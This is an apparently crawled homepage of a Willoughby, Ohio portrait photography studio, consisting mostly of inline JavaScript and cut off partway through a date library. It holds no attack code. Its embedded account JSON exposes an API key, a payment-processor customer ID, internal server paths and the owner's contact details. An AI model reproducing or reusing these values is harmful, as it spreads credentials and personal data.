

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://northcoastphotography.com/
body_size: 214771
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>Portrait Photographer Willoughby Ohio</title>
    <link href="../faviconclear.ico" rel="shortcut icon" type="image / x - icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta http-equiv="x-ua-compatible" content="IE=EmulateIE10" />
    <meta http-equiv="Expires" content="0" />
    
    <noscript>
        <style>
            html {
                display: none;
            }
        </style>
        <meta http-equiv="refresh" content="0.0;url=/NoScript">
    </noscript>
    <!--WEBSVR3-NVME-->
<meta id="mKeywords" name="keywords" content="Home" />
<meta id="mDescription" name="description" content="Specializing in Senior, Family Portraits and Child Portraits.
business Head Shots." />

    <style>
        .menu-content {
            position: absolute;
        }
    </style>
    
    <script type="text/javascript">var wdAPIKey = '87960d7b-2c01-430a-8863-2549b9ee2ccb';</script><script type="text/javascript">var wdJSONSiteUserAccount = '{"Id":40107,"ImagePath":"\\FILESVR3-NVMe\Shared\ClientData","IsActive":true,"FkParentAccount":1,"FkLabClientProfile":20171,"BlogPath":null,"FkSysCountry":208,"ThemeName":"Castaways","FkSysTheme":1,"ThemeVersion":0,"FkSiteLayout":50233,"SchemeName":"Light Turquoise","SliderImages":"Lr preview -243css1.jpg,Lr preview -242css1.jpg,Lr preview -244cs1.jpg,Lr preview -155cs1.jpg,Lr preview -139cs1.jpg,Lr preview -138cs.jpg,Lr preview -136cs.jpg,Lr preview -148css.jpg,Lr preview -128cs1.jpg,Lr preview -122css1.jpg,Lr preview -245cs1.jpg,Lr preview -125cs 5x7.jpg,LR Preview-28cs1 5x5.jpg,LR Preview-103cs1.jpg,LR Preview-115cs1.jpg,LR Preview-125cs1.jpg,LR Preview-140csscar blue1 4x5.jpg,LR Preview-145css.jpg,LR Preview-153cs1cs1.jpg,LR Preview-155cs1.jpg,LR Preview-230css1.jpg,LR Preview-244cd1.jpg,LR Preview-451cs1.jpg","CurrencyCodeOnly":"USD","CurrencyCode":"USD - U.S. Dollar","CurrencySymbol":"$","Address1":"4120 Erie St.","Address2":null,"CompanyName":"North Coast Photography","City":"Willoughby","State":"OH","PostalCode":"44094","County":"LAKE","IsLab":false,"IsVendor":false,"WebsiteUrl":"northcoastphotography.com","ControlPanelUrl":"northcoastphotography.morephotos.net","IsSSLSite":false,"IsDisplayAdditionalShipping":true,"HomePageId":61356,"LabWelcomePageId":10009,"LabImagePath":"\\FILESVR1-NVMe\Shared\ClientData","LabWebsiteUrl":"Morephotos.net","AdminEmail":"northcoastphotos@aol.com","HighResPath":"\\FILESVR1-NVMe\Shared\ImagesHighRes","IsWhiteLabelCheckout":false,"CartType":0,"ReturnURL":null,"FkAddressShipTo":null,"FkLabClientProfileParent":null,"NextBillDate":"02/01/2026","Country":"United States","IsFullDomain":true,"FirstName":"Peter","LastName":"Simon","UserEmail":"northcoastphotos@aol.com","Phone":"440-951-6544","FkSysCurrency":6,"IsDirectFulfill":false,"IsHighRes":true,"IsDemo":false,"DaysOld":3993,"IsTutorialMode":false,"DateFormat":0,"Is24HourTime":0,"HasBlog":false,"HasMailChimp":false,"BrainTreeCustomerId":"15587465173","APIKey":"87960d7b-2c01-430a-8863-2549b9ee2ccb","FkBillingGroup":2,"BillingCycle":1,"IsFlattenFulfill":false,"SiteNameOld":"northcoastphotography.morephotos.net","HasSMS":false,"SMSPhoneMarkup":2.5,"SMSTextMarkup":0.02,"SMSImageMarkup":0.05,"IsMorephotosSite":false,"ShipAdress1":null,"ShipPostalCode":null,"FkOrderStatusModifyImage":62896,"FkOrderStatusPreOrder":62896,"HasBackgroundRemoval":true,"FileServer":"\\FILESVR3-NVMe\Shared\ClientData","MonthlyRetouch":0,"RetouchingFee":3,"SquareCustomerID":null,"SquareIsActive":true,"IsMorePhotosBilling":true,"IsApplyBookDiscount":false,"BillingCurrencyCode":"USD"}';</script><script type="text/javascript">var wdJSONPages = '[{"Id":61359,"FkSitePageParent":null,"PageName":"Albums","VanityName":"Albums","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Albums.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":4,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61365,"FkSitePageParent":null,"PageName":"Blog","VanityName":"Blog","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Blog.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61362,"FkSitePageParent":null,"PageName":"Guestbook","VanityName":"Guestbook","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Guestbook.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61356,"FkSitePageParent":null,"PageName":"Home","VanityName":"Home","IsSystemPage":true,"IsHomePage":true,"ChildCount":0,"PageUrl":"Index.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":1,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":"Portrait Photographer Willoughby Ohio","MetaKeywords":null,"MetaDescription":"Specializing in Senior, Family Portraits and Child Portraits. business Head Shots.","IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":40},{"Id":61360,"FkSitePageParent":null,"PageName":"MailingList","VanityName":"MailingList","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"MailList.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61363,"FkSitePageParent":null,"PageName":"MyAccount","VanityName":"MyAccount","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"MyAccount.html","IsSharedPage":false,"SortOrder":0,"FkSysSitePage":null,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61361,"FkSitePageParent":null,"PageName":"Shopping Cart","VanityName":"ShoppingCart","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"ShoppingCart.html","IsSharedPage":true,"SortOrder":0,"FkSysSitePage":6,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61444,"FkSitePageParent":null,"PageName":"about","VanityName":"about","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":1,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":7},{"Id":95939,"FkSitePageParent":null,"PageName":"Contact","VanityName":"Contact","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":3,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61358,"FkSitePageParent":null,"PageName":"Portfolio","VanityName":"Portfolio","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Portfolio.html","IsSharedPage":true,"SortOrder":3,"FkSysSitePage":3,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61357,"FkSitePageParent":null,"PageName":"Proofs","VanityName":"Proofs","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"Cart.html","IsSharedPage":true,"SortOrder":3,"FkSysSitePage":2,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":61458,"FkSitePageParent":null,"PageName":"Testimonials","VanityName":"Testimonials","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":4,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":4},{"Id":98479,"FkSitePageParent":null,"PageName":"Consumer Upload","VanityName":"ConsumerUpload","IsSystemPage":true,"IsHomePage":false,"ChildCount":0,"PageUrl":"ConsumerUpload.html","IsSharedPage":true,"SortOrder":6,"FkSysSitePage":11,"FkSiteLayout":null,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":62171,"FkSitePageParent":null,"PageName":"Seniors","VanityName":"Seniors","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":8,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":9},{"Id":61998,"FkSitePageParent":null,"PageName":"Child Portraits","VanityName":"ChildPortraits","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":9,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":8},{"Id":62034,"FkSitePageParent":null,"PageName":"Family","VanityName":"Family","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":9,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":8},{"Id":93012,"FkSitePageParent":null,"PageName":"First Communion","VanityName":"FirstCommunion","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":9,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":5},{"Id":92993,"FkSitePageParent":null,"PageName":"Pricing","VanityName":"Pricing","IsSystemPage":false,"IsHomePage":false,"ChildCount":2,"PageUrl":null,"IsSharedPage":false,"SortOrder":10,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":true,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1},{"Id":62231,"FkSitePageParent":null,"PageName":"Video Gallery","VanityName":"VideoGallery","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":11,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":3},{"Id":116364,"FkSitePageParent":null,"PageName":"Engagement Portraits","VanityName":"EngagementPortraits","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":12,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":5},{"Id":92994,"FkSitePageParent":92993,"PageName":"Family and Children","VanityName":"FamilyandChildren","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":7,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":2},{"Id":92995,"FkSitePageParent":92993,"PageName":"Senior","VanityName":"senior","IsSystemPage":false,"IsHomePage":false,"ChildCount":0,"PageUrl":null,"IsSharedPage":false,"SortOrder":8,"FkSysSitePage":null,"FkSiteLayout":50233,"IsTreatAsHomePage":false,"IsNavigationOnly":false,"MetaTitle":null,"MetaKeywords":null,"MetaDescription":null,"IsSharedClientPage":false,"IsLinkOnly":false,"ExternalLink":null,"CacheVersion":1}]';</script><script type="text/javascript">var wdJSONSiteData = '[{"FieldName":"logomobile","FieldValue":"%3Cdiv%20class=%22pageContentWrapper%22%20style=%22width:%20100%25;%22%3E%3Cdiv%20class=%22editorPageDivInner%22%3ENorth%20Coast%20Photography%3C/div%3E%3C/div%3E"},{"FieldName":"footermobile","FieldValue":"Copyright%20%C2%A92018%20-%20All%20Rights%20Reserved"},{"FieldName":"logo","FieldValue":"%3Ca%20href=%22http://northcoastphotography.morephotos.net%22%3E%3Cimg%20src=%22../ClientData/Pages/Images/1442847521476.png%22%20/%3E%3C/a%3E"},{"FieldName":"footertext","FieldValue":"%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider1header","FieldValue":"Welcome%20to%20the%20Crisp%20Template"},{"FieldName":"slider1content","FieldValue":"Pellentesque%20habitant%20morbi%20tristique%20senectus%20et%20netus%20et%20malesuada%20fames."},{"FieldName":"slider1readmore","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22%23%22%3ERead%20More%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider1image","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20id%3D%22firstImage%22%20style%3D%22display%3A%20block%3B%22%20src%3D%22../websitethemes/crisp/images/shared/slide1.jpg%22%20draggable%3D%22false%22%20class%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider2header","FieldValue":"Title%20%232"},{"FieldName":"slider2content","FieldValue":"Fusce%20convallis%20enim%20vitae%20sagittis%20mollis.%20Sed%20bibendum%20ultricies%20dignissim."},{"FieldName":"slider3header","FieldValue":"Title%20%233"},{"FieldName":"slider3content","FieldValue":"Pellentesque%20habitant%20morbi%20tristique%20senectus%20et%20netus%20et%20malesuada%20fames."},{"FieldName":"slider2readmore","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22%23%22%3ERead%20More%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider2image","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src%3D%22../websitethemes/crisp/images/shared/slide2.jpg%22%20draggable%3D%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider3readmore","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22%23%22%3ERead%20More%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"slider3image","FieldValue":"%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src%3D%22../websitethemes/crisp/images/shared/slide3.jpg%22%20draggable%3D%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20"},{"FieldName":"footer","FieldValue":"%3Cp%3ECall%20today%20-%20440-525-1987%3C/p%3EWilloughby%20Ohio%C2%A92018%20all%20Rights%20Reserved.%20"}]';</script><script type="text/javascript">var wdJSONSocialMedia = '[{"Id":1,"Name":"Facebook","Url":"http://www.facebook.com/pages/North-Coast-Photography/89163793198","CssClass":"fb"},{"Id":8,"Name":"Instagram","Url":"http://North Coast Photography","CssClass":"ig"},{"Id":2,"Name":"Twitter","Url":"http://northcoastpho25","CssClass":"tw"}]';</script><script type="text/javascript">var wdJSONMusic = '[]';</script><script type="text/javascript">var wdJSONCustomColors = '';</script><script type="text/javascript">var wdJSONMusicVolume = '.1';</script><script type="text/javascript">wdMapAddress='4120 Erie St.'; wdMapCity='Willoughby'; wdMapState='OH'; wdMapCountry='United States';</script><script type="text/javascript">/**
 * @version: 1.0 Alpha-1
 * @author: Coolite Inc. http://www.coolite.com/
 * @date: 2008-05-13
 * @copyright: Copyright (c) 2006-2008, Coolite Inc. (http://www.coolite.com/). All rights reserved.
 * @license: Licensed under The MIT License. See license.txt and http://www.datejs.com/license/. 
 * @website: http://www.datejs.com/
 */
Date.CultureInfo = { name: "en-US", englishName: "English (United States)", nativeName: "English (United States)", dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], abbreviatedDayNames: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], shortestDayNames: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"], firstLetterDayNames: ["S", "M", "T", "W", "T", "F", "S"], monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], abbreviatedMonthNames: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], amDesignator: "AM", pmDesignator: "PM", firstDayOfWeek: 0, twoDigitYearMax: 2029, dateElementOrder: "mdy", formatPatterns: { shortDate: "M/d/yyyy", longDate: "dddd, MMMM dd, yyyy", shortTime: "h:mm tt", longTime: "h:mm:ss tt", fullDateTime: "dddd, MMMM dd, yyyy h:mm:ss tt", sortableDateTime: "yyyy-MM-ddTHH:mm:ss", universalSortableDateTime: "yyyy-MM-dd HH:mm:ssZ", rfc1123: "ddd, dd MMM yyyy HH:mm:ss GMT", monthDay: "MMMM dd", yearMonth: "MMMM, yyyy" }, regexPatterns: { jan: /^jan(uary)?/i, feb: /^feb(ruary)?/i, mar: /^mar(ch)?/i, apr: /^apr(il)?/i, may: /^may/i, jun: /^jun(e)?/i, jul: /^jul(y)?/i, aug: /^aug(ust)?/i, sep: /^sep(t(ember)?)?/i, oct: /^oct(ober)?/i, nov: /^nov(ember)?/i, dec: /^dec(ember)?/i, sun: /^su(n(day)?)?/i, mon: /^mo(n(day)?)?/i, tue: /^tu(e(s(day)?)?)?/i, wed: /^we(d(nesday)?)?/i, thu: /^th(u(r(s(day)?)?)?)?/i, fri: /^fr(i(day)?)?/i, sat: /^sa(t(urday)?)?/i, future: /^next/i, past: /^last|past|prev(ious)?/i, add: /^(\+|aft(er)?|from|hence)/i, subtract: /^(\-|bef(ore)?|ago)/i, yesterday: /^yes(terday)?/i, today: /^t(od(ay)?)?/i, tomorrow: /^tom(orrow)?/i, now: /^n(ow)?/i, millisecond: /^ms|milli(second)?s?/i, second: /^sec(ond)?s?/i, minute: /^mn|min(ute)?s?/i, hour: /^h(our)?s?/i, week: /^w(eek)?s?/i, month: /^m(onth)?s?/i, day: /^d(ay)?s?/i, year: /^y(ear)?s?/i, shortMeridian: /^(a|p)/i, longMeridian: /^(a\.?m?\.?|p\.?m?\.?)/i, timezone: /^((e(s|d)t|c(s|d)t|m(s|d)t|p(s|d)t)|((gmt)?\s*(\+|\-)\s*\d\d\d\d?)|gmt|utc)/i, ordinalSuffix: /^\s*(st|nd|rd|th)/i, timeContext: /^\s*(\:|a(?!u|p)|p)/i }, timezones: [{ name: "UTC", offset: "-000" }, { name: "GMT", offset: "-000" }, { name: "EST", offset: "-0500" }, { name: "EDT", offset: "-0400" }, { name: "CST", offset: "-0600" }, { name: "CDT", offset: "-0500" }, { name: "MST", offset: "-0700" }, { name: "MDT", offset: "-0600" }, { name: "PST", offset: "-0800" }, { name: "PDT", offset: "-0700" }] };
(function () {
	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo, p = function (s, l) {
		if (!l) { l = 2; }
		return ("000" + s).slice(l * -1);
	}; $P.clearTime = function () { this.setHours(0); this.setMinutes(0); this.setSeconds(0); this.setMilliseconds(0); return this; }; $P.setTimeToNow = function () { var n = new Date(); this.setHours(n.getHours()); this.setMinutes(n.getMinutes()); this.setSeconds(n.getSeconds()); this.setMilliseconds(n.getMilliseconds()); return this; }; $D.today = function () { return new Date().clearTime(); }; $D.compare = function (date1, date2) { if (isNaN(date1) || isNaN(date2)) { throw new Error(date1 + " - " + date2); } else if (date1 instanceof Date && date2 instanceof Date) { return (date1 < date2) ? -1 : (date1 > date2) ? 1 : 0; } else { throw new TypeError(date1 + " - " + date2); } }; $D.equals = function (date1, date2) { return (date1.compareTo(date2) === 0); }; $D.getDayNumberFromName = function (name) {
		var n = $C.dayNames, m = $C.abbreviatedDayNames, o = $C.shortestDayNames, s = name.toLowerCase(); for (var i = 0; i < n.length; i++) { if (n[i].toLowerCase() == s || m[i].toLowerCase() == s || o[i].toLowerCase() == s) { return i; } }
		return -1;
	}; $D.getMonthNumberFromName = function (name) {
		var n = $C.monthNames, m = $C.abbreviatedMonthNames, s = name.toLowerCase(); for (var i = 0; i < n.length; i++) { if (n[i].toLowerCase() == s || m[i].toLowerCase() == s) { return i; } }
		return -1;
	}; $D.isLeapYear = function (year) { return ((year % 4 === 0 && year % 100 !== 0) || year % 400 === 0); }; $D.getDaysInMonth = function (year, month) { return [31, ($D.isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month]; }; $D.getTimezoneAbbreviation = function (offset) {
		var z = $C.timezones, p; for (var i = 0; i < z.length; i++) { if (z[i].offset === offset) { return z[i].name; } }
		return null;
	}; $D.getTimezoneOffset = function (name) {
		var z = $C.timezones, p; for (var i = 0; i < z.length; i++) { if (z[i].name === name.toUpperCase()) { return z[i].offset; } }
		return null;
	}; $P.clone = function () { return new Date(this.getTime()); }; $P.compareTo = function (date) { return Date.compare(this, date); }; $P.equals = function (date) { return Date.equals(this, date || new Date()); }; $P.between = function (start, end) { return this.getTime() >= start.getTime() && this.getTime() <= end.getTime(); }; $P.isAfter = function (date) { return this.compareTo(date || new Date()) === 1; }; $P.isBefore = function (date) { return (this.compareTo(date || new Date()) === -1); }; $P.isToday = function () { return this.isSameDay(new Date()); }; $P.isSameDay = function (date) { return this.clone().clearTime().equals(date.clone().clearTime()); }; $P.addMilliseconds = function (value) { this.setMilliseconds(this.getMilliseconds() + value); return this; }; $P.addSeconds = function (value) { return this.addMilliseconds(value * 1000); }; $P.addMinutes = function (value) { return this.addMilliseconds(value * 60000); }; $P.addHours = function (value) { return this.addMilliseconds(value * 3600000); }; $P.addDays = function (value) { this.setDate(this.getDate() + value); return this; }; $P.addWeeks = function (value) { return this.addDays(value * 7); }; $P.addMonths = function (value) { var n = this.getDate(); this.setDate(1); this.setMonth(this.getMonth() + value); this.setDate(Math.min(n, $D.getDaysInMonth(this.getFullYear(), this.getMonth()))); return this; }; $P.addYears = function (value) { return this.addMonths(value * 12); }; $P.add = function (config) {
		if (typeof config == "number") { this._orient = config; return this; }
		var x = config; if (x.milliseconds) { this.addMilliseconds(x.milliseconds); }
		if (x.seconds) { this.addSeconds(x.seconds); }
		if (x.minutes) { this.addMinutes(x.minutes); }
		if (x.hours) { this.addHours(x.hours); }
		if (x.weeks) { this.addWeeks(x.weeks); }
		if (x.months) { this.addMonths(x.months); }
		if (x.years) { this.addYears(x.years); }
		if (x.days) { this.addDays(x.days); }
		return this;
	}; var $y, $m, $d; $P.getWeek = function () {
		var a, b, c, d, e, f, g, n, s, w; $y = (!$y) ? this.getFullYear() : $y; $m = (!$m) ? this.getMonth() + 1 : $m; $d = (!$d) ? this.getDate() : $d; if ($m <= 2) { a = $y - 1; b = (a / 4 | 0) - (a / 100 | 0) + (a / 400 | 0); c = ((a - 1) / 4 | 0) - ((a - 1) / 100 | 0) + ((a - 1) / 400 | 0); s = b - c; e = 0; f = $d - 1 + (31 * ($m - 1)); } else { a = $y; b = (a / 4 | 0) - (a / 100 | 0) + (a / 400 | 0); c = ((a - 1) / 4 | 0) - ((a - 1) / 100 | 0) + ((a - 1) / 400 | 0); s = b - c; e = s + 1; f = $d + ((153 * ($m - 3) + 2) / 5) + 58 + s; }
		g = (a + b) % 7; d = (f + g - e) % 7; n = (f + 3 - d) | 0; if (n < 0) { w = 53 - ((g - s) / 5 | 0); } else if (n > 364 + s) { w = 1; } else { w = (n / 7 | 0) + 1; }
		$y = $m = $d = null; return w;
	}; $P.getISOWeek = function () { $y = this.getUTCFullYear(); $m = this.getUTCMonth() + 1; $d = this.getUTCDate(); return p(this.getWeek()); }; $P.setWeek = function (n) { return this.moveToDayOfWeek(1).addWeeks(n - this.getWeek()); }; $D._validate = function (n, min, max, name) {
